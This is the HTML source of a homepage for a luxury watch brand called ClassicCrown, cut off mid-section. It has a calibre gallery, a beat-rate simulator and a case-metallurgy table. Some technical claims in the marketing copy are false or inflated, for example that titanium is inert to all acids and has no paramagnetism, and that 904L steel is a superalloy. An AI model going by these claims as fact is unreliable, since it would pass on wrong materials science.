


==== index.html @ f0fbcec4 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ClassicCrown | Swiss Manufacture d'Haute Horlogerie & Master Chronometers</title>
    <meta name="description" content="Discover ClassicCrown: Handcrafted Swiss mechanical timepieces, free-sprung tourbillons, 904L steel cases, and Master Chronometer precision engineered in Geneva.">
    <link rel="canonical" href="https://classiccrown.com/index.html">
    <meta name="og:title" content="ClassicCrown | Swiss Haute Horlogerie & Master Chronometers">
    <meta name="og:description" content="Timeless Swiss mechanical watchmaking, co-axial escapements, and hand-finished grand complications crafted in Geneva.">
    <meta name="og:type" content="website">
    <meta name="og:url" content="https://classiccrown.com/index.html">
    <meta name="og:image" content="https://classiccrown.com/images/watch-hero-chronometer.jpg">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@400;600;700;800;900&family=Italiana&family=Montserrat:wght@300;400;500;600;700&family=Fira+Code:wght@400;500;600&family=Plus+Jakarta+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0LY0HY7L01');
</script>
</head>
<body>
    <div class="top-bar">
    <div class="container top-bar-container">
        <div class="top-bar-item">
            <i class="fas fa-crown"></i>
            <span>Manufacture d'Haute Horlogerie &bull; Master Chronometer Standards &bull; Geneva, Switzerland</span>
        </div>
        <div class="top-bar-item font-mono">
            <span><i class="fas fa-clock"></i> Geneva &bull; New York &bull; London &bull; Tokyo</span>
        </div>
    </div>
</div>
    <nav class="navbar" id="mainNav">
    <div class="nav-container">
        <a href="index.html" class="brand-logo">
            <span class="logo-crown-seal"><i class="fas fa-crown"></i></span>
            <span class="logo-text">Classic<span class="logo-accent">Crown</span></span>
        </a>
        <div class="nav-links" id="navLinks">
            <a href="index.html" class="nav-link active">Home</a>
            <a href="about.html" class="nav-link">Heritage</a>
            <a href="index.html#calibre-gallery" class="nav-link">Calibres</a>
            <a href="blog.html" class="nav-link">Gazette</a>
            <a href="contact.html" class="nav-link">Private Salon</a>
            <a href="contact.html" class="nav-cta-btn"><i class="fas fa-crown"></i> Reserve Piece</a>
            <button class="theme-toggle-btn" id="themeToggleBtn" aria-label="Toggle theme mode">
                <i class="fas fa-moon"></i>
            </button>
        </div>
        <button class="mobile-toggle" id="mobileToggle" aria-label="Toggle navigation menu">
            <i class="fas fa-bars"></i>
        </button>
    </div>
</nav>

    <!-- SECTION 1: HERO SECTION -->
    <section class="hero-root">
        <div class="container hero-grid">
            <div class="hero-content-col">
                <span class="hero-badge"><i class="fas fa-crown"></i> Geneva Manufacture &bull; Est. 1888</span>
                <h1 class="hero-title">Haute Horlogerie For The <span class="text-gold text-accent">Discerning Connoisseur</span></h1>
                <p class="hero-subhead">ClassicCrown creates mechanical poetry. Every chronometer is powered by in-house free-sprung calibres, regulated to +/-2 seconds per day, shielded against 15,000 Gauss magnetic fields, and hand-finished with mirror-polished anglage.</p>
                <div class="hero-actions">
                    <a href="#calibre-gallery" class="btn btn-primary"><i class="fas fa-compass"></i> Explore Calibre Masterpieces</a>
                    <a href="#beat-visualizer" class="btn btn-outline"><i class="fas fa-wave-square"></i> Test Escapement Beat</a>
                </div>
                <div class="hero-stats-row">
                    <div class="stat-item">
                        <h3>+/- 2 s/d</h3>
                        <p>Master Accuracy</p>
                    </div>
                    <div class="stat-item">
                        <h3>15,000 G</h3>
                        <p>Magnetic Defense</p>
                    </div>
                    <div class="stat-item">
                        <h3>70 Hours</h3>
                        <p>Power Reserve</p>
                    </div>
                </div>
            </div>
            <div class="hero-media-wrapper">
                <div class="hero-main-img-card">
                    <img src="images/watch-hero-chronometer.jpg" alt="ClassicCrown Sovereign Master Chronometer" loading="eager">
                    <div class="floating-chronometer-seal">
                        <div class="seal-icon"><i class="fas fa-award"></i></div>
                        <div class="seal-text">
                            <h4>Geneva Seal Standard</h4>
                            <p class="font-mono">Poinçon de Genève Certified #0884</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- SECTION 2: 4 PILLARS OF HAUTE HORLOGERIE -->
    <section class="section-py section-darker" id="horology-pillars">
        <div class="container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-microchip"></i> Micro-Mechanical Creed</span>
                <h2 class="section-title">Four Pillars of Chronometric Mastery</h2>
                <p class="section-desc">Our master watchmakers reject mass-produced ebauches. Every component is machined, beveled, and timed within our Geneva manufacture.</p>
            </div>
            <div class="pillars-grid">
                <div class="pillar-card">
                    <div class="pillar-num">01</div>
                    <div class="pillar-icon"><i class="fas fa-gear"></i></div>
                    <h3>Free-Sprung Balance</h3>
                    <p>Adjustable gold micro-screws along the balance rim allow micrometer-level inertia calibration without disturbing hairspring geometry.</p>
                </div>
                <div class="pillar-card">
                    <div class="pillar-num">02</div>
                    <div class="pillar-icon"><i class="fas fa-magnet"></i></div>
                    <h3>Silicon Silinvar Hairspring</h3>
                    <p>Non-magnetic silicon balance springs eliminate gravitational bias and thermal variance, operating unaffected by smartphones and MRI machines.</p>
                </div>
                <div class="pillar-card">
                    <div class="pillar-num">03</div>
                    <div class="pillar-icon"><i class="fas fa-sparkles"></i></div>
                    <h3>Hand-Beveled Anglage</h3>
                    <p>Every bridge edge is filed by hand with gentian wood pegs and diamond paste to a mirror-polished 45-degree chamfer.</p>
                </div>
                <div class="pillar-card">
                    <div class="pillar-num">04</div>
                    <div class="pillar-icon"><i class="fas fa-shield-halved"></i></div>
                    <h3>904L Austenitic Metallurgy</h3>
                    <p>Forged from aerospace-grade superalloy steel with elevated chromium and molybdenum content for extreme corrosion resistance.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- SECTION 3: INTERACTIVE CALIBRE COMPLICATIONS GALLERY -->
    <section class="section-py" id="calibre-gallery">
        <div class="container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-gem"></i> Manufacture Calibres</span>
                <h2 class="section-title">The Masterpiece Timepiece Gallery</h2>
                <p class="section-desc">Explore hand-assembled grand complications crafted in limited numbered allocations for international collectors.</p>
            </div>
            <div class="filter-nav">
                <button class="filter-btn active" data-filter="all">All Complications</button>
                <button class="filter-btn" data-filter="tourbillon">Tourbillons</button>
                <button class="filter-btn" data-filter="chronograph">Chronographs</button>
                <button class="filter-btn" data-filter="calendar">Perpetual Calendars</button>
                <button class="filter-btn" data-filter="diver">Deep Sea Chronos</button>
            </div>
            <div class="calibre-grid">
                <!-- Watch 1 -->
                <div class="calibre-card" data-complication="tourbillon">
                    <div class="calibre-img-box">
                        <img src="images/watch-movement-geartrain.jpg" alt="ClassicCrown Calibre CC-880 Tourbillon" loading="lazy">
                        <span class="calibre-badge">Calibre CC-880</span>
                    </div>
                    <div class="calibre-info">
                        <p class="calibre-spec-tag">Flying Tourbillon &bull; 60-Second Rotation</p>
                        <h3 class="calibre-title">The Sovereign Tourbillon Grand Complication</h3>
                        <p class="calibre-desc">Features a titanium carriage weighing only 0.28 grams, compensating for Earth's gravitational pull across all spatial planes.</p>
                        <div class="calibre-metrics-row">
                            <span><i class="fas fa-bolt"></i> 28,800 VPH</span>
                            <span><i class="fas fa-battery-full"></i> 72H Reserve</span>
                        </div>
                    </div>
                </div>

                <!-- Watch 2 -->
                <div class="calibre-card" data-complication="chronograph">
                    <div class="calibre-img-box">
                        <img src="images/watch-chronograph-pushers.jpg" alt="ClassicCrown Chronograph Flyback" loading="lazy">
                        <span class="calibre-badge">Calibre CC-920</span>
                    </div>
                    <div class="calibre-info">
                        <p class="calibre-spec-tag">Column Wheel &bull; Vertical Clutch</p>
                        <h3 class="calibre-title">The Monaco Flyback Chronograph</h3>
                        <p class="calibre-desc">Instantaneous reset-and-restart function with zero hand-jump, housed in a 41mm hand-polished 904L steel case.</p>
                        <div class="calibre-metrics-row">
                            <span><i class="fas fa-bolt"></i> 36,000 VPH</span>
                            <span><i class="fas fa-battery-full"></i> 60H Reserve</span>
                        </div>
                    </div>
                </div>

                <!-- Watch 3 -->
                <div class="calibre-card" data-complication="calendar">
                    <div class="calibre-img-box">
                        <img src="images/watch-perpetual-calendar-dial.jpg" alt="ClassicCrown Perpetual Calendar" loading="lazy">
                        <span class="calibre-badge">Calibre CC-740</span>
                    </div>
                    <div class="calibre-info">
                        <p class="calibre-spec-tag">Astronomical Moonphase &bull; 1461 Days</p>
                        <h3 class="calibre-title">The Celestial Perpetual Calendar</h3>
                        <p class="calibre-desc">Mechanically calculates leap years and month lengths until the year 2100 with aventurine glass night-sky moonphase.</p>
                        <div class="calibre-metrics-row">
                            <span><i class="fas fa-bolt"></i> 21,600 VPH</span>
                            <span><i class="fas fa-battery-full"></i> 80H Reserve</span>
                        </div>
                    </div>
                </div>

                <!-- Watch 4 -->
                <div class="calibre-card" data-complication="diver">
                    <div class="calibre-img-box">
                        <img src="images/watch-diver-bezel-luminescence.jpg" alt="ClassicCrown Deep Diver" loading="lazy">
                        <span class="calibre-badge">Calibre CC-600M</span>
                    </div>
                    <div class="calibre-info">
                        <p class="calibre-spec-tag">600M Water Resistance &bull; Helium Valve</p>
                        <h3 class="calibre-title">The Abyss Professional Submariner</h3>
                        <p class="calibre-desc">Unidirectional ceramic bezel with liquidmetal markings and high-intensity Super-LumiNova BGW9 blue luminescence.</p>
                        <div class="calibre-metrics-row">
                            <span><i class="fas fa-bolt"></i> 28,800 VPH</span>
                            <span><i class="fas fa-battery-full"></i> 65H Reserve</span>
                        </div>
                    </div>
                </div>

                <!-- Watch 5 -->
                <div class="calibre-card" data-complication="tourbillon">
                    <div class="calibre-img-box">
                        <img src="images/watch-gold-dress-watch.jpg" alt="ClassicCrown 18K Rose Gold Dress Watch" loading="lazy">
                        <span class="calibre-badge">Calibre CC-510</span>
                    </div>
                    <div class="calibre-info">
                        <p class="calibre-spec-tag">18K Sedna Gold &bull; Grand Feu Enamel</p>
                        <h3 class="calibre-title">The Royal Genevan Ultra-Thin</h3>
                        <p class="calibre-desc">A slim 6.8mm profile with micro-rotor automatic winding and an artisanal high-fire white grand feu enamel dial.</p>
                        <div class="calibre-metrics-row">
                            <span><i class="fas fa-bolt"></i> 28,800 VPH</span>
                            <span><i class="fas fa-battery-full"></i> 55H Reserve</span>
                        </div>
                    </div>
                </div>

                <!-- Watch 6 -->
                <div class="calibre-card" data-complication="chronograph">
                    <div class="calibre-img-box">
                        <img src="images/watch-vintage-patina-dial.jpg" alt="ClassicCrown Heritage Chronometer" loading="lazy">
                        <span class="calibre-badge">Calibre CC-1888</span>
                    </div>
                    <div class="calibre-info">
                        <p class="calibre-spec-tag">Historic Pulsometer &bull; Manual Wind</p>
                        <h3 class="calibre-title">The 1888 Heritage Chronometer</h3>
                        <p class="calibre-desc">Reimagining our historic pocket watch calibre into a vintage 39mm coin-edge wrist chronometer with blued Breguet hands.</p>
                        <div class="calibre-metrics-row">
                            <span><i class="fas fa-bolt"></i> 18,000 VPH</span>
                            <span><i class="fas fa-battery-full"></i> 50H Reserve</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- SECTION 4: ESCAPEMENT FREQUENCY & BEAT RATE VISUALIZER -->
    <section class="section-py section-darker" id="beat-visualizer">
        <div class="container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-wave-square"></i> Acoustic Chronometry</span>
                <h2 class="section-title">Escapement Frequency & Beat Simulator</h2>
                <p class="section-desc">Interact with the heart of mechanical timekeeping. Select different balance wheel frequencies below to observe live oscillation speeds and acoustic micro-cadence.</p>
            </div>
            <div class="beat-visualizer-box">
                <div class="beat-anim-frame">
                    <div class="balance-wheel-graphic" id="balanceWheelGraphic">
                        <div class="balance-wheel-spokes"></div>
                        <div class="balance-wheel-spokes cross"></div>
                        <div class="balance-hairspring"></div>
                    </div>
                    <div class="beat-telemetry-badge" id="beatRateLabel">28,800 VPH (4 Hz) Escapement</div>
                </div>
                <div class="beat-controls-pane">
                    <h3>Calibrate Movement Beat Rate</h3>
                    <p>The frequency of the balance wheel dictates chronometric resolution and smooth second-hand sweep. Higher frequencies resist external physical shocks, while classical frequencies preserve oil lubrication longevity.</p>
                    
                    <div class="beat-frequency-selectors">
                        <button class="freq-opt-btn" data-vph="18,000" data-hz="2.5" data-speed="0.4s">18,000 VPH (2.5 Hz)</button>
                        <button class="freq-opt-btn" data-vph="21,600" data-hz="3.0" data-speed="0.333s">21,600 VPH (3.0 Hz)</button>
                        <button class="freq-opt-btn active" data-vph="28,800" data-hz="4.0" data-speed="0.25s">28,800 VPH (4.0 Hz)</button>
                        <button class="freq-opt-btn" data-vph="36,000" data-hz="5.0" data-speed="0.2s">36,000 VPH (5.0 Hz Hi-Beat)</button>
                    </div>

                    <div style="background:var(--bg-secondary); border:1px solid var(--border-subtle); padding:16px; border-radius:var(--radius-sm); margin-bottom:20px;">
                        <p class="font-mono" style="font-size:0.85rem; color:var(--gold-primary); margin-bottom:4px;"><i class="fas fa-stopwatch"></i> Current Escapement Beat:</p>
                        <h4 id="vphSpeedDisplay" style="font-size:1.2rem; font-family:var(--font-mono);">28,800 Vibrations Per Hour</h4>
                    </div>

                    <p style="font-size:0.88rem; color:var(--text-muted);"><i class="fas fa-check-circle text-gold"></i> Regulated across 6 spatial positions and 3 distinct thermal gradients (-5°C, 23°C, 40°C).</p>
                </div>
            </div>
        </div>
    </section>

    <!-- SECTION 5: HAND-FINISHING & ANGLAGE MICROSCOPE -->
    <section class="section-py" id="finishing-showcase">
        <div class="container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-gem"></i> Decorative Mastery</span>
                <h2 class="section-title">The Art of Hand-Finishing & Anglage</h2>
                <p class="section-desc">Over thirty percent of movement manufacturing time is dedicated exclusively to aesthetic decorative finishing invisible without a loupe.</p>
            </div>
            <div class="finishing-grid">
                <div class="finishing-card">
                    <div class="finishing-icon"><i class="fas fa-sparkles"></i></div>
                    <h4>Black Mirror Polish (Poli Noir)</h4>
                    <p>Steel screws and tourbillon bridges are rubbed on zinc plates with diamond lapping paste until they appear pitch black from one angle and liquid mirror from another.</p>
                </div>
                <div class="finishing-card">
                    <div class="finishing-icon"><i class="fas fa-bars-staggered"></i></div>
                    <h4>Côtes de Genève Stripes</h4>
                    <p>Parallel undulating decorative wave patterns applied across mainplates using rotating boxwood laps, reflecting ambient light with iridescent depth.</p>
                </div>
                <div class="finishing-card">
                    <div class="finishing-icon"><i class="fas fa-circle-notch"></i></div>
                    <h4>Perlage Circular Graining</h4>
                    <p>Overlapping circular micro-beads applied one by one on movement baseplates to trap microscopic dust particles away from gear teeth.</p>
                </div>
                <div class="finishing-card">
                    <div class="finishing-icon"><i class="fas fa-ruler-combined"></i></div>
                    <h4>Hand-Chamfered Anglage</h4>
                    <p>Beveling sharp 90-degree bridge edges to a flawless 45-degree curve using gentian wood twigs dipped in fine diamond compound.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- SECTION 6: CASE METALLURGY & MATERIALS COMPARATOR -->
    <section class="section-py section-darker" id="case-metallurgy">
        <div class="container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-cube"></i> Metallurgical Science</span>
                <h2 class="section-title">Case Metallurgy Comparison</h2>
                <p class="section-desc">Every ClassicCrown timepiece is encased in exotic superalloys engineered to withstand ocean depths, magnetic storms, and decades of physical wear.</p>
            </div>
            <div class="metallurgy-table-box">
                <table class="metallurgy-table">
                    <thead>
                        <tr>
                            <th>Superalloy Material</th>
                            <th>Vickers Hardness (HV)</th>
                            <th>Corrosion Resistance</th>
                            <th>Magnetic Vulnerability</th>
                            <th>Aesthetic Luster</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><strong>Austenitic 904L Stainless Steel</strong></td>
                            <td>220 HV</td>
                            <td>Extreme (Resists Warm Seawater & Acids)</td>
                            <td>Completely Non-Magnetic</td>
                            <td>High Mirror Polish Luster</td>
                        </tr>
                        <tr>
                            <td><strong>Grade 5 Aerospace Titanium (Ti-6Al-4V)</strong></td>
                            <td>350 HV</td>
                            <td>Absolute (Inert to All Acids)</td>
                            <td>Zero Paramagnetism</td>
                            <td>Satin Gunmetal Grey Sheen</td>
                        </tr>
                        <tr>
                            <td><strong>18K Sedna Rose Gold (750‰)</strong></td>
                            <td>150 HV</td>
                            <td>Noble Metal Inertness</td>
                            <td>Zero Magnetism</td>
                            <td>Warm Antique Champagne Glow</td>
                        </tr>
                        <tr>
                            <td><strong>Zirconium Oxide High-Tech Ceramic</strong></td>
                            <td>1500 HV</td>
                            <td>Impervious to Chemical Attack</td>
                            <td>Non-Conductive</td>
                            <td>Ultra-Scratchproof Mirror Obsidian</td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </section>

    <!-- SECTION 7: CHRONOMETER CERTIFICATION VAULT -->
    <section class="section-py" id="certification-vault">
        <div class="container">
            <div class="cert-chamber-banner">
                <div class="cert-text">
